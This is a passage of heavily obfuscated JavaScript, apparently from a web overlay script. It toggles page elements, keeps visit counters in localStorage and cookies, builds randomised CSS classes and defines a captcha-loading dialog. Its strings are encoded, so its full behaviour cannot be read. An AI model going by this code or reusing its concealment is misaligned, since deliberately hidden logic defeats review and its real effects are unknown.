-0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0